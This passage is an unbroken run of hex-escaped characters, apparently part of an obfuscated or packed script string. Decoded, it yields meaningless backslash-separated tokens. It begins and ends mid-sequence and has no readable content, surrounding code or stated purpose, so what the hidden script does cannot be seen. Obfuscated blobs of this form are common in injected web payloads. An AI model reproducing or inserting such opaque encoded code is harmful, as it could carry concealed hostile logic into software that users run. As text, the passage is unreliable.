68\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x31\x36\x5C\x31\x38\x5C\x51\x5C\x42\x5C\x68\x5C\x72\x5C\x49\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x74\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x48\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x74\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x58\x5C\x79\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x78\x5C\x69\x5C\x77\x5C\x73\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x75\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x68\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x74\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x4B\x5C\x53\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x78\x5C\x69\x5C\x7A\x5C\x31\x6B\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x57\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x68\x5C\x72\x5C\x49\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x57\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x7A\x5C\x31\x6B\x5C\x44\x5C\x44\x5C\x6A\x5C\x78\x5C\x69\x5C\x72\x5C\x31\x74\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x71\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x72\x5C\x31\x6D\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x56\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x58\x5C\x4B\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x31\x68\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x58\x5C\x7A\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x58\x5C\x72\x5C\x68\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x7A\x5C\x31\x6B\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x48\x5C\x6E\x5C\x71\x5C\x69\x5C\x4B\x5C\x75\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x48\x5C\x4E\x5C\x76\x5C\x6A\x5C\x71\x5C\x69\x5C\x72\x5C\x79\x5C\x6D\x5C\x78\x5C\x69\x5C\x72\x5C\x31\x74\x5C\x4E\x5C\x68\x5C\x69\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x4A\x5C\x70\x5C\x69\x5C\x72\x5C\x31\x79\x5C\x6A\x5C\x46\x5C\x72\x5C\x31\x6B\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x72\x5C\x31\x65\x5C\x42\x5C\x4C\x5C\x4E\x5C\x68\x5C\x31\x36\x5C\x68\x5C\x4E\x5C\x72\x5C\x76\x5C\x69\x5C\x4B\x5C\x4B\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x72\x5C\x31\x71\x5C\x42\x5C\x68\x5C\x72\x5C\x72\x5C\x41\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x72\x5C\x31\x64\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x4B\x5C\x74\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6D\x5C\x73\x5C\x6E\x5C\x46\x5C\x45\x5C\x4A\x5C\x68\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x6E\x5C\x6E\x5C\x72\x5C\x52\x5C\x41\x5C\x6C\x5C\x31\x36\x5C\x6A\x5C\x71\x5C\x6E\x5C\x72\x5C\x55\x5C\x41\x5C\x77\x5C\x31\x6F\x5C\x6A\x5C\x68\x5C\x77\x5C\x31\x79\x5C\x69\x5C\x77\x5C\x31\x6B\x5C\x68\x5C\x6B\x5C\x6D\x5C\x71\x5C\x69\x5C\x72\x5C\x31\x64\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x71\x5C\x69\x5C\x77\x5C\x31\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x42\x5C\x71\x5C\x6E\x5C\x6C\x5C\x6D\x5C\x68\x5C\x47\x5C\x31\x68\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x31\x74\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x71\x5C\x6B\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x7A\x5C\x31\x74\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x73\x5C\x69\x5C\x4B\x5C\x76\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x4D\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x4D\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x73\x5C\x69\x5C\x4B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x4C\x5C\x68\x5C\x6B\x5C\x45\x5C\x6B\x5C\x42\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x41\x5C\x7A\x5C\x31\x74\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x31\x74\x5C\x31\x36\x5C\x6A\x5C\x70\x5C\x6A\x5C\x71\x5C\x6B\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x7A\x5C\x31\x74\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x73\x5C\x69\x5C\x4B\x5C\x76\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x4D\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x4D\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x73\x5C\x69\x5C\x4B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x4C\x5C\x68\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6A\x5C\x71\x5C\x6B\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x47\x5C\x31\x70\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x68\x5C\x4B\x5C\x31\x67\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x31\x6D\x5C\x31\x36\x5C\x73\x5C\x69\x5C\x7A\x5C\x31\x42\x5C\x6E\x5C\x72\x5C\x31\x35\x5C\x31\x43\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x42\x5C\x68\x5C\x4B\x5C\x31\x6E\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x31\x6D\x5C\x31\x36\x5C\x73\x5C\x69\x5C\x7A\x5C\x31\x42\x5C\x6E\x5C\x72\x5C\x31\x35\x5C\x31\x43\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x42\x5C\x68\x5C\x4B\x5C\x31\x30\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x31\x6D\x5C\x44\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x7A\x5C\x31\x42\x5C\x6E\x5C\x72\x5C\x31\x35\x5C\x31\x43\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x30\x5C\x68\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6B\x5C\x42\x5C\x68\x5C\x47\x5C\x31\x6B\x5C\x41\x5C\x47\x5C\x31\x79\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x31\x74\x5C\x44\x5C\x44\x5C\x70\x5C\x6A\x5C\x71\x5C\x6B\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x4B\x5C\x53\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x76\x5C\x6D\x5C\x74\x5C\x6D\x5C\x75\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x78\x5C\x69\x5C\x72\x5C\x31\x6D\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x4C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x56\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x6A\x5C\x4C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x47\x5C\x31\x6F\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x6E\x5C\x46\x5C\x7A\x5C\x74\x5C\x42\x5C\x31\x76\x5C\x31\x76\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x75\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x77\x5C\x42\x5C\x31\x76\x5C\x31\x76\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x68\x5C\x6B\x5C\x6D\x5C\x7A\x5C\x4B\x5C\x42\x5C\x48\x5C\x4E\x5C\x71\x5C\x69\x5C\x72\x5C\x72\x5C\x6A\x5C\x6B\x5C\x45\x5C\x45\x5C\x6B\x5C\x6D\x5C\x4C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x35\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x71\x5C\x6E\x5C\x46\x5C\x7A\x5C\x74\x5C\x42\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x75\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x77\x5C\x42\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x68\x5C\x6B\x5C\x6D\x5C\x7A\x5C\x4B\x5C\x42\x5C\x48\x5C\x4E\x5C\x6C\x5C\x69\x5C\x72\x5C\x72\x5C\x6A\x5C\x6B\x5C\x45\x5C\x45\x5C\x6B\x5C\x6D\x5C\x4C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x47\x5C\x31\x69\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x76\x5C\x6E\x5C\x46\x5C\x7A\x5C\x74\x5C\x42\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x75\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x77\x5C\x42\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x68\x5C\x6B\x5C\x6D\x5C\x7A\x5C\x4B\x5C\x42\x5C\x48\x5C\x4E\x5C\x6C\x5C\x69\x5C\x72\x5C\x72\x5C\x6A\x5C\x6B\x5C\x45\x5C\x45\x5C\x6B\x5C\x6D\x5C\x4C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x72\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x74\x5C\x6E\x5C\x46\x5C\x7A\x5C\x74\x5C\x42\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x75\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x77\x5C\x42\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x68\x5C\x6B\x5C\x6D\x5C\x7A\x5C\x4B\x5C\x42\x5C\x48\x5C\x4E\x5C\x6C\x5C\x69\x5C\x72\x5C\x72\x5C\x6A\x5C\x6B\x5C\x45\x5C\x45\x5C\x6B\x5C\x6D\x5C\x75\x5C\x6E\x5C\x6A\x5C\x6C\x5C\x69\x5C\x31\x77\x5C\x6F\x5C\x6F\x5C\x51\x5C\x6B\x5C\x4E\x5C\x6A\x5C\x71\x5C\x69\x5C\x31\x77\x5C\x6F\x5C\x6F\x5C\x76\x5C\x69\x5C\x31\x77\x5C\x6F\x5C\x6F\x5C\x51\x5C\x6B\x5C\x4E\x5C\x6A\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6F\x5C\x6F\x5C\x51\x5C\x6B\x5C\x6D\x5C\x51\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x75\x5C\x44\x5C\x44\x5C\x6A\x5C\x75\x5C\x6E\x5C\x72\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x44\x5C\x44\x5C\x6A\x5C\x6C\x5C\x69\x5C\x7A\x5C\x72\x5C\x6E\x5C\x6C\x5C\x69\x5C\x31\x77\x5C\x31\x63\x5C\x75\x5C\x6D\x5C\x73\x5C\x69\x5C\x47\x5C\x31\x72\x5C\x6E\x5C\x6C\x5C\x6D\x5C\x6C\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x72\x5C\x73\x5C\x6B\x5C\x6D\x5C\x71\x5C\x44\x5C\x44\x5C\x6A\x5C\x71\x5C\x69\x5C\x7A\x5C\x72\x5C\x6E\x5C\x71\x5C\x69\x5C\x31\x77\x5C\x31\x63\x5C\x75\x5C\x6D\x5C\x73\x5C\x69\x5C\x47\x5C\x31\x73\x5C\x6E\x5C\x71\x5C\x6D\x5C\x71\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x72\x5C\x73\x5C\x6B\x5C\x6D\x5C\x76\x5C\x44\x5C\x44\x5C\x6A\x5C\x76\x5C\x69\x5C\x7A\x5C\x72\x5C\x6E\x5C\x76\x5C\x69\x5C\x31\x77\x5C\x31\x63\x5C\x75\x5C\x6D\x5C\x73\x5C\x69\x5C\x47\x5C\x31\x78\x5C\x6E\x5C\x76\x5C\x6D\x5C\x76\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x72\x5C\x73\x5C\x6B\x5C\x6D\x5C\x74\x5C\x44\x5C\x44\x5C\x6A\x5C\x74\x5C\x69\x5C\x7A\x5C\x72\x5C\x6E\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x31\x63\x5C\x75\x5C\x6D\x5C\x73\x5C\x69\x5C\x47\x5C\x5A\x5C\x6E\x5C\x74\x5C\x6D\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x72\x5C\x73\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x47\x5C\x31\x64\x5C\x6E\x5C\x48\x5C\x6D\x5C\x78\x5C\x69\x5C\x47\x5C\x31\x37\x5C\x6E\x5C\x73\x5C\x45\x5C\x45\x5C\x6B\x5C\x45\x5C\x74\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x47\x5C\x4C\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x78\x5C\x69\x5C\x47\x5C\x70\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x47\x5C\x78\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x47\x5C\x73\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x35\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x47\x5C\x56\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x72\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x4B\x5C\x31\x6D\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x47\x5C\x6C\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x4B\x5C\x31\x7A\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x42\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x42\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x4B\x5C\x31\x41\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x72\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x72\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x7A\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x77\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x77\x5C\x51\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x31\x62\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x31\x62\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x47\x5C\x53\x5C\x6E\x5C\x31\x38\x5C\x6A\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x69\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x69\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x47\x5C\x48\x5C\x6E\x5C\x31\x38\x5C\x6A\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x59\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x59\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x47\x5C\x74\x5C\x6E\x5C\x68\x5C\x72\x5C\x49\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x47\x5C\x47\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x74\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x47\x5C\x7A\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x78\x5C\x69\x5C\x47\x5C\x72\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x72\x5C\x72\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x74\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x47\x5C\x51\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x41\x5C\x6E\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x61\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x71\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x68\x5C\x72\x5C\x49\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x77\x5C\x50\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x71\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x72\x5C\x51\x5C\x31\x43\x5C\x7A\x5C\x43\x5C\x31\x63\x5C\x78\x5C\x69\x5C\x72\x5C\x47\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x69\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x73\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x68\x5C\x79\x5C\x5A\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x73\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x43\x5C\x6E\x5C\x68\x5C\x7A\x5C\x31\x6A\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x4B\x5C\x31\x36\x5C\x31\x38\x5C\x72\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x52\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x68\x5C\x72\x5C\x49\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x52\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x44\x5C\x44\x5C\x72\x5C\x31\x38\x5C\x6E\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x59\x5C\x45\x5C\x6B\x5C\x6D\x5C\x74\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x31\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x78\x5C\x69\x5C\x79\x5C\x76\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x71\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x64\x5C\x6E\x5C\x6C\x5C\x69\x5C\x72\x5C\x72\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x74\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x31\x61\x5C\x44\x5C\x44\x5C\x6A\x5C\x78\x5C\x69\x5C\x7A\x5C\x48\x5C\x6E\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x79\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x77\x5C\x7A\x5C\x6E\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x75\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x7A\x5C\x54\x5C\x6E\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x6A\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x58\x5C\x31\x6C\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x72\x5C\x51\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x37\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x72\x5C\x51\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x31\